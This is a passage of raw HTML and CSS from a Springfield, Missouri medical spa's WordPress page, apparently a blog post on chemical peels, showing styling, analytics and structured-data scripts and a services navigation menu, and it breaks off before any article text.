var(--scrollbar-width,0px));--vp-width-half:calc(var(--vp-width)/2);--wpex-vc-full-width-offset-half:calc(var(--wpex-vc-full-width-offset,0px)/2);position:relative;width:calc(var(--vp-width) - var(--wpex-vc-full-width-offset,0px));left:calc(50% - var(--vp-width-half) + var(--wpex-vc-full-width-offset-half));margin-left:0!important;margin-right:0!important}.wpex-vc-full-width-section--centered{--wpex-vc-full-width-padding-x:calc(var(--vp-width-half) - 50% - var(--wpex-vc-full-width-offset-half));padding-left:var(--wpex-vc-full-width-padding-x);padding-right:var(--wpex-vc-full-width-padding-x)}.wpb_text_column.has-custom-color{--wpex-link-decoration-line:underline;--wpex-link-decoration-color:currentColor;--wpex-hover-link-decoration-color:currentColor}.ticon{display:inline-block;font:normal normal normal 14px/1 ticons;font-size:inherit;text-rendering:auto;letter-spacing:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ticon-chevron-up:before{content:"\f077"}.ticon-phone:before{content:"\f095"}.ticon-angle-double-right:before{content:"\f101"}.ticon-angle-right:before{content:"\f105"}.ticon-angle-down:before{content:"\f107"}:root{--vcex-icon-xs:12px;--vcex-icon-sm:20px;--vcex-icon-normal:40px;--vcex-icon-md:60px;--vcex-icon-lg:80px;--vcex-icon-xl:100px}.vcex-icon-wrap{position:relative;text-align:center;transform:rotate(.0001deg)}.vcex-icon-wrap:not(.wpex-inline-flex):not(.wpex-flex){display:inline-block}a:link{text-decoration:none!important}.menu-button .link-inner{padding:10px 18px!important;background-color:#82cdec!important}#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner{color:#000!important}.vc_custom_1667511019694{padding-top:5px!important;padding-bottom:5px!important;background-color:#232323!important}body{font-family:"Raleway",sans-serif;font-weight:400;font-size:16px;color:#474747}:root{--wpex-btn-font-family:"Oswald";--wpex-btn-font-weight:500;--wpex-btn-font-style:normal;--wpex-btn-letter-spacing:2px;--wpex-btn-text-transform:uppercase}#top-bar-content{font-family:"Raleway",sans-serif;font-size:14px;letter-spacing:.5px}.main-navigation-ul .link-inner{font-family:"Raleway",sans-serif;font-weight:600;font-size:14px;letter-spacing:1px;text-transform:uppercase}:root{--wpex-heading-color:#000}@media (max-width:479px){body{font-size:14px}#top-bar-content{font-size:14px}}#site-logo .logo-img{max-height:60px;width:auto}:root{--wpex-accent:#82cdec;--wpex-accent-alt:#82cdec;--wpex-link-color:#82cdec;--wpex-hover-heading-link-color:#82cdec;--wpex-hover-link-color:#0d5384;--wpex-btn-padding:8px 20px;--wpex-btn-border-radius:8px;--wpex-btn-color:#fff;--wpex-hover-btn-color:#fff;--wpex-btn-bg:#82cdec;--wpex-hover-btn-bg:#0d5384;--wpex-site-header-shrink-start-height:100px;--wpex-site-header-shrink-end-height:70px;--wpex-dropmenu-colored-top-border-color:#82cdec;--wpex-vc-column-inner-margin-bottom:0px}#site-scroll-top{border-radius:8px!important;margin-right:25px;margin-bottom:50px;background-color:#82cdec;color:#fff}:root{--wpex-container-max-width:90%;--wpex-container-width:1260px}#top-bar-wrap{background-color:#000}.wpex-top-bar-sticky{background-color:#000}#top-bar{color:#f9f8f7;--wpex-text-2:#f9f8f7;--wpex-text-3:#f9f8f7;--wpex-text-4:#f9f8f7;--wpex-link-color:#f9f8f7;--wpex-hover-link-color:#82cdec;padding-top:5px;padding-bottom:5px}.header-padding{padding-top:10px;padding-bottom:10px}#site-header{background-color:#f7f4f2}#site-navigation-wrap{--wpex-main-nav-link-color:#474747;--wpex-hover-main-nav-link-color:#474747;--wpex-active-main-nav-link-color:#474747;--wpex-hover-main-nav-link-color:#818285;--wpex-active-main-nav-link-color:#82cdec;--wpex-dropmenu-bg:#f7f4f2;--wpex-dropmenu-caret-bg:#f7f4f2;--wpex-dropmenu-border-color:#d6d1d1;--wpex-dropmenu-caret-border-color:#d6d1d1;--wpex-megamenu-divider-color:#d6d1d1;--wpex-dropmenu-link-color:#8c8c8c;--wpex-hover-dropmenu-link-color:#000;--wpex-hover-dropmenu-link-bg:#eaeaea;--wpex-active-dropmenu-link-color:#82cdec;--wpex-active-hover-dropmenu-link-color:#82cdec}#mobile-menu{--wpex-link-color:#000;--wpex-hover-link-color:#000;--wpex-hover-link-color:#474747}@media only screen and (max-width:767px){#site-logo .logo-img{max-width:175px}}@media only screen and (min-width:768px) and (max-width:959px){:root{--wpex-container-width:959px}:root{--wpex-content-area-width:100%}}.vc_custom_1670430582987{margin-bottom:50px!important;padding-top:100px!important;padding-bottom:100px!important;background:#000 url(https://bentleyskincare.com/wp-content/uploads/2022/11/row-background3-01.svg?id=2409)!important;background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important}.vc_custom_1669158787112{background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important}.vc_custom_1670430648269{padding-top:25px!important}.vcex-page-title.vcex_673f59eeecce8 .vcex-page-title__heading{color:#f9f8f7;font-size:50px;font-family:Playfair Display;font-weight:700}@media (max-width:1024px){.vcex-page-title.vcex_673f59eeecce8 .vcex-page-title__heading{font-size:35px}}@media (max-width:959px){.vcex-page-title.vcex_673f59eeecce8 .vcex-page-title__heading{font-size:30px}}@media (max-width:767px){.vcex-page-title.vcex_673f59eeecce8 .vcex-page-title__heading{font-size:40px}}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.bentleyskincare.com/wp-content/litespeed/ucss/9cf77cb4705100023d66f00697b016d0.css?ver=b5928" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.bentleyskincare.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='spsig-styles-inline-css'>:root{--spsig-bg:#232323;--spsig-text:#f9fafb;--spsig-font-size:1rem;--spsig-logo-text:#ebeae3;--spsig-link:#f9fafb;--spsig-link-hover:#ffffff;--spsig-container-width:1180px;}</style> <script type="litespeed/javascript" data-src="https://www.bentleyskincare.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://www.bentleyskincare.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bentleyskincare.com/wp-json/wp/v2/posts/2946" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bentleyskincare.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.bentleyskincare.com/?p=2946' /><link rel="alternate" type="application/json+oembed" href="https://www.bentleyskincare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bentleyskincare.com%2Fblog%2Flook-feel-best-chemical-peels%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.bentleyskincare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bentleyskincare.com%2Fblog%2Flook-feel-best-chemical-peels%2F&#038;format=xml" /> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-WWCDBHZ')</script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-WWCDBHZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><meta name="google-site-verification" content="1I4K0HKbCLqmbFFPh0XHZdFximr4riGKrl87nDZQxzU" /> <script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "Organization",
  "name": "Bentley Skincare &amp; Wellness",
  "url": "https://bentleyskincare.com",
  "logo": "https://bentleyskincare.com/wp-content/uploads/2018/08/Footer-Logo-White.png",
  "address": "1016 West Battlefield Road Springfield, MO 65807",
  "telephone": "417-881-7546",
  "sameAs": []
}</script> 
 <script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "LocalBusiness",
  "name": "Bentley Skincare & Wellness",
  "address": "1016 West Battlefield Road Springfield, MO 65807",
  "image": "https://bentleyskincare.com/",
  "telephone": "417-881-7546",
  "url": "https://bentleyskincare.com/"
}</script> 
 <script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Bentley Skincare & Wellness",
  "url": "https://bentleyskincare.com/",
  "description": "Medical Spa and Wellness in Springfield, Mo."
}</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-MCWMX29')</script> <noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><link rel="icon" href="https://www.bentleyskincare.com/wp-content/uploads/2022/11/cropped-favicon-Logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.bentleyskincare.com/wp-content/uploads/2022/11/cropped-favicon-Logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.bentleyskincare.com/wp-content/uploads/2022/11/cropped-favicon-Logo-180x180.png" /><meta name="msapplication-TileImage" content="https://www.bentleyskincare.com/wp-content/uploads/2022/11/cropped-favicon-Logo-270x270.png" /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style id="wp-custom-css">/*----Replace the hash with the correct hash or rgb color----*/#cn-accept-cookie{Background-color:#82cdec !important}a:link{text-decoration:none !important}.column{float:left;width:50%}/* Nav Button Styling */.menu-button .link-inner{padding:10px 18px !important;background-color:#82cdec !important}#menu-main .menu-button>a:hover>span.link-inner,.button{background-color:#0d5384 !important}/* Clear floats after the columns */.row:after{content:"";display:table;clear:both}/* Accordion Styling */.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{font-family:'Raleway' !important}.vc_tta.vc_general .vc_tta-panel-title>a{background:0 0;background-color:#82cdec !important;color:#0d5384 !important;font-family:Raleyway !important;font-size:18px;line-height:1.4;border-radius:8px !important}.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body{border-radius:0px 0px 8px 8px !important;background-color:#f9f8f7 !important;color:#474747 !important}.vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#0d5384 !important}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{border-radius:8px 8px 0px 0px !important}.vc_tta.vc_tta-controls-align-left .vc_tta-panel-heading,.vc_tta.vc_tta-controls-align-left .vc_tta-tabs-container{text-align:left;border-radius:8px !important}.vc_tta-controls-icon .vc_tta-controls-icon-chevron{color:#f9f8f7 !important}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#0d5384 !important}/* Leader Menu Item Styling */.vcex-first{font-family:'Playfair Display';font-size:27px;line-height:1.25}.vcex-last{font-size:27px;font-family:'Raleway';letter-spacing:1px;background-color:none !important}@media only screen and (max-width:600px){.vcex-leader-item .vcex-first{font-size:20px}.vcex-leader-item .vcex-last{font-size:20px;margin-bottom:-15px;margin-top:3px}}.vcex-leader-item .wpex-align-middle{vertical-align:middle;width:50%}.wpex-bg-white .platinum-leader{background-color:#f9f8f700 !important}.theme-heading.border-bottom{padding:0 0 5px;border-bottom:1px solid #f09398}.last-menu-item .vcex-leader-item{margin-bottom:10px !important}/* Testimonial Slider Styling */.vcex-testimonials-fullslider{padding:0px !important}.vcex-testimonials-fullslider-author{text-transform:uppercase;letter-spacing:1px}.wpex-slider .sp-buttons{padding:0px}/* Mega Menu Styling */#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner{color:#000 !important}#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner:hover{color:#000 !important}#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner:active{color:#000 !important}/* Footer Links Styling */.footer-link a:link{color:#f9f8f7 !important}.footer-link a:link:hover{color:#82cdec !important}.location-link a:link{color:#f9f8f7 !important}.location-link a:link:hover{color:#82cdec !important}/* Start Image Border Radiuses *//* Rounded Square Images */.rounded-square-image img{border-radius:50px !important}.rounded-square-image-ba img{border-radius:25px !important}/* Circle Images */.circle-image img{border-radius:100% !important}/* Circle Image Outlines */.circle-image .vcex-image-inner{border-radius:100% !important;padding:12px}/* Circle Icons */.circle-image-2 img{border-radius:100% !important}/* Circle Icons Outlines */.circle-image-2 .vcex-image-inner{border-radius:100% !important;padding:5px}/* Before and After Images */.twentytwenty-before-label,.twentytwenty-after-label,.twentytwenty-overlay{border-radius:25px}/* Blog Images */.blog-single-media-img{margin-top:45px !important;border-radius:50px !important}/* End Image Border Radiuses *//* Title Row Padding on Mobile */@media only screen and (max-width:600px){.page-header.wpex-supports-mods{padding-top:75px !important;padding-bottom:75px !important}}/* Blog Styling */body.single-post .single-post-title{margin-bottom:20px}.entry-title a{color:#00596e;font-family:'Playfair Display';font-size:27px}.wpex-rounded-sm{border-radius:25px !important}.blog-title-font .wpex-heading{font-family:"Playfair Display";font-weight:600;font-size:22px;line-height:1.3}#menu-item-3569 #site-header #site-navigation .dropdown-menu ul.sub-menu >li.menu-item >a{font-weight:600;color:#000 !important;font-size:1.03em;letter-spacing:1px;text-transform:uppercase;font-family:"Raleway",sans-serif}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*VC META CSS*/.vc_custom_1667510905677{padding-top:30px !important;background-color:#303030 !important}.vc_custom_1667510913492{padding-top:10px !important;background-color:#303030 !important}.vc_custom_1667520417582{padding-bottom:30px !important;background-color:#303030 !important}.vc_custom_1667417757343{padding-bottom:10px !important}.vc_custom_1670600228771{margin-top:22px !important}.vc_custom_1667511739249{padding-bottom:30px !important}/*TYPOGRAPHY*/body{font-family:"Raleway",sans-serif;font-weight:400;font-size:16px;color:#474747}:root{--wpex-btn-font-family:"Oswald";--wpex-btn-font-weight:500;--wpex-btn-font-style:normal;--wpex-btn-letter-spacing:2px;--wpex-btn-text-transform:uppercase}#top-bar-content{font-family:"Raleway",sans-serif;font-size:14px;letter-spacing:.5px}.main-navigation-ul .link-inner{font-family:"Raleway",sans-serif;font-weight:600;font-size:14px;letter-spacing:1px;text-transform:uppercase}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-family:"Playfair Display";color:#00596e}body.single-post .single-post-title{font-family:"Playfair Display";font-weight:500;font-size:38px;color:#00596e;line-height:1.25}:root{--wpex-heading-color:#000000}.theme-heading{color:#000000}h4,.wpex-h4{font-weight:500;font-style:normal;text-transform:uppercase}@media(max-width:1024px){body.single-post .single-post-title{font-size:32px}}@media(max-width:959px){body.single-post .single-post-title{font-size:32px}}@media(max-width:767px){body.single-post .single-post-title{font-size:32px}}@media(max-width:479px){body{font-size:14px}#top-bar-content{font-size:14px}body.single-post .single-post-title{font-size:32px}}/*ADVANCED STYLING CSS*/#site-logo .logo-img{max-height:60px;width:auto}.page-header.has-bg-image{background-image:url(https://www.bentleyskincare.com/wp-content/uploads/2022/11/row-background3-01.svg)}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#82cdec;--wpex-accent-alt:#82cdec;--wpex-link-color:#82cdec;--wpex-hover-heading-link-color:#82cdec;--wpex-hover-link-color:#0d5384;--wpex-btn-padding:8px 20px;--wpex-btn-border-radius:8px;--wpex-btn-color:#ffffff;--wpex-hover-btn-color:#ffffff;--wpex-btn-bg:#82cdec;--wpex-hover-btn-bg:#0d5384;--wpex-site-header-shrink-start-height:100px;--wpex-site-header-shrink-end-height:70px;--wpex-dropmenu-colored-top-border-color:#82cdec;--wpex-vc-column-inner-margin-bottom:0px}.page-header.wpex-supports-mods{padding-top:125px;padding-bottom:125px;background-color:#000000;border-top-width:0px;border-bottom-width:0px}.page-header.wpex-supports-mods .page-header-title{color:#f9f8f7}#site-scroll-top{border-radius:8px!important;margin-right:25px;margin-bottom:50px;background-color:#82cdec;color:#ffffff}#site-scroll-top:hover{background-color:#0d5384;color:#ffffff}:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-max-width:90%;--wpex-container-width:1260px}#top-bar-wrap{background-color:#000000}.wpex-top-bar-sticky{background-color:#000000}#top-bar{color:#f9f8f7;--wpex-text-2:#f9f8f7;--wpex-text-3:#f9f8f7;--wpex-text-4:#f9f8f7;--wpex-link-color:#f9f8f7;--wpex-hover-link-color:#82cdec;padding-top:5px;padding-bottom:5px}.header-padding{padding-top:10px;padding-bottom:10px}#site-header{background-color:#f7f4f2}#site-header-sticky-wrapper{background-color:#f7f4f2}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#f7f4f2}.boxed-main-layout #site-header-sticky-wrapper.is-sticky #site-header{background-color:#f7f4f2}.footer-has-reveal #site-header{background-color:#f7f4f2}#searchform-header-replace{background-color:#f7f4f2}.wpex-has-vertical-header #site-header{background-color:#f7f4f2}#site-navigation-wrap{--wpex-main-nav-link-color:#474747;--wpex-hover-main-nav-link-color:#474747;--wpex-active-main-nav-link-color:#474747;--wpex-hover-main-nav-link-color:#818285;--wpex-active-main-nav-link-color:#82cdec;--wpex-dropmenu-bg:#f7f4f2;--wpex-dropmenu-caret-bg:#f7f4f2;--wpex-dropmenu-border-color:#d6d1d1;--wpex-dropmenu-caret-border-color:#d6d1d1;--wpex-megamenu-divider-color:#d6d1d1;--wpex-dropmenu-link-color:#8c8c8c;--wpex-hover-dropmenu-link-color:#000000;--wpex-hover-dropmenu-link-bg:#eaeaea;--wpex-active-dropmenu-link-color:#82cdec;--wpex-active-hover-dropmenu-link-color:#82cdec}#mobile-menu{--wpex-link-color:#000000;--wpex-hover-link-color:#000000;--wpex-hover-link-color:#474747}#sidr-main,.sidr-class-dropdown-menu ul{background-color:#000000}#sidr-main{--wpex-border-main:#514f4f;color:#f9f8f7;--wpex-link-color:#f9f8f7;--wpex-text-2:#f9f8f7;--wpex-hover-link-color:#82cdec}@media only screen and (max-width:767px){#site-logo .logo-img{max-width:175px}}@media only screen and (min-width:768px) and (max-width:959px){:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-width:959px}:root{--wpex-content-area-width:100%}}</style></head><body class="post-template-default single single-post postid-2946 single-format-standard wp-custom-logo wp-embed-responsive wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site site-full-width content-full-width has-topbar post-in-category-blog sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpex-no-js wpb-js-composer js-comp-ver-7.4 vc_responsive">
<a href="#content" class="skip-to-content wpex-absolute wpex-opacity-0 wpex-no-underline">Skip to content</a>
<span data-ls_id="#site_top" tabindex="-1"></span><div id="outer-wrap" class="wpex-overflow-clip"><div id="wrap" class="wpex-clr"><div id="top-bar-wrap" class="wpex-top-bar-sticky wpex-z-99 wpex-surface-1 wpex-border-b wpex-border-main wpex-border-solid wpex-text-sm textcenter wpex-print-hidden"><div id="top-bar" class="container wpex-relative wpex-py-15 wpex-text-center"><div id="top-bar-content" class="has-content top-bar-centered wpex-clr"> <span style="font-weight: 600"><a href="tel:417-881-7546"><span class="ticon ticon-phone" aria-hidden="true" style="color:#82cdec;"></span>    CALL 417.881.7546</a></span> </br>
<span style="font-weight: 800;font-size: 24px"><a href="/our-specials/">Check out our specials</a></span></div></div></div><header id="site-header" class="header-five wpex-dropdown-style-minimal wpex-dropdowns-shadow-five fixed-scroll wpex-z-99 has-sticky-dropshadow shrink-sticky-header anim-shrink-header on-shrink-adjust-height custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr"><div id="site-header-inner" class="header-five-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr"><div id="site-logo" class="site-branding header-five-logo logo-padding wpex-table"><div id="site-logo-inner" class="wpex-table-cell wpex-align-middle wpex-clr"><a id="site-logo-link" href="https://www.bentleyskincare.com/" rel="home" class="main-logo"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.bentleyskincare.com/wp-content/uploads/2022/11/Header-Logo.png" alt="Bentley Skincare &amp; Wellness" class="logo-img" width="220" height="60" data-no-retina data-skip-lazy fetchpriority="high"></a></div></div><div id="site-navigation-wrap" class="navbar-style-five wpex-h-100 navbar-fixed-line-height wpex-dropdown-top-border hide-at-mm-breakpoint wpex-clr wpex-print-hidden"><nav id="site-navigation" class="navigation main-navigation main-navigation-five wpex-h-100 wpex-clr" aria-label="Main menu"><ul id="menu-main" class="main-navigation-ul dropdown-menu wpex-flex wpex-float-none wpex-h-100 wpex-justify-center wpex-items-center wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="/home/"><span class="link-inner">Home</span></a></li><li id="menu-item-2606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2606"><a href="https://www.bentleyskincare.com/about/"><span class="link-inner">Our Team <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3347"><a href="https://www.bentleyskincare.com/blog/"><span class="link-inner">Blog</span></a></li><li id="menu-item-3707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a target="_blank" rel="noopener" href="https://midwestaestheticmedicine.com/"><span class="link-inner">Midwest Academy of Aesthetic Medicine</span></a></li></ul></li><li id="menu-item-59" class="megamenu col-4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-59"><a href="#"><span class="link-inner">Services <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-71" class="service-category menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-71"><a href="/medspa-services/"><span class="link-inner">Medical Spa <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="/medspa-services/chemical-peels/"><span class="link-inner">Chemical Peels</span></a></li><li id="menu-item-2204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2204"><a href="/medspa-services/hydrafacials/"><span class="link-inner">Hydrafacial</span></a></li><li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="/medspa-services/corrective-facials/"><span class="link-inner">Corrective Facials</span></a></li><li id="menu-item-3526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.bentleyskincare.com/medspa-services/photofacials/"><span class="link-inner">Photofacials</span></a></li><li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a href="/medspa-services/injectable-fillers/"><span class="link-inner">Injectable Fillers</span></a></li><li id="menu-item-2459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2459"><a href="/medspa-services/laser-hair-removal/"><span class="link-inner">Laser Hair Removal</span></a></li><li id="menu-item-2460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2460"><a href="/medspa-services/laser-tattoo-removal/"><span class="link-inner">Laser Tattoo Removal</span></a></li><li id="menu-item-2461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2461"><a href="/medspa-services/microneedling/"><span class="link-inner">Microneedling</span></a></li><li id="menu-item-2694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2694"><a href="/medspa-services/laser-skin-resurfacing/"><span class="link-inner">Laser Skin Resurfacing</span></a></li><li id="menu-item-2463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2463"><a href="/medspa-services/botox/"><span class="link-inner">BOTOX</span></a></li><li id="menu-item-2464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2464"><a href="/medspa-services/vein-removal/"><span class="link-inner">Vein Removal</span></a></li><li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://www.bentleyskincare.com/medspa-services/microchanneling-seruglow-md/"><span class="link-inner">Microchanneling (SeruGlow MD)</span></a></li></ul></li><li id="menu-item-2924" class="service-category menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2924"><a href="https://www.bentleyskincare.com/surgical-services/"><span class="link-inner">Surgical Services <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-2929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2929"><a href="https://www.bentleyskincare.com/surgical-services/blepharoplasty/"><span class="link-inner">Blepharoplasty</span></a></li><li id="menu-item-2928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2928"><a href="https://www.bentleyskincare.com/surgical-services/eyelid-ptosis-repair/"><span class="link-inner">Eyelid Ptosis Repair</span></a></li><li id="menu-item-2927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2927"><a href="https://www.bentleyskincare.com/surgical-services/lip-lift/"><span class="link-inner">Lip Lift</span></a></li><li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="https://www.bentleyskincare.com/surgical-services/neck-lift/"><span class="link-inner">Neck Lift</span></a></li><li id="menu-item-2925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2925"><a href="https://www.bentleyskincare.com/surgical-services/facial-implants/"><span class="link-inner">Facial Implants</span></a></li><li id="menu-item-3579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3579"><a href="https://www.bentleyskincare.com/surgical-services/liposuction-fat-transfer/"><span class="link-inner">Liposuction &#038; Fat Transfer</span></a></li></ul></li><li id="menu-item-2940" class="service-category menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2940"><a href="https://www.bentleyskincare.com/wellness-services/"><span class="link-inner">Wellness Services <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-3358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3358"><a href="https://www.bentleyskincare.com/wellness-services/hair-restoration/"><span class="link-inner">Hair Restoration</span></a></li><li id="menu-item-4040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4040"><a href="https://www.bentleyskincare.com/wellness-services/hair-transplant/"><span class="link-inner">Hair Transplant <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://www.bentleyskincare.com/wellness-services/hair-transplant/eyebrow-hair-transplant/"><span class="link-inner"><span class="megamenu-sub-item-icon wpex-hidden wpex-mr-10"><span class="ticon ticon-angle-right" aria-hidden="true"></span></span>Eyebrow Hair Transplant</span></a></li><li id="menu-item-4071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4071"><a href="https://www.bentleyskincare.com/wellness-services/hair-transplant/beard-hair-transplant/"><span class="link-inner"><span class="megamenu-sub-item-icon wpex-hidden 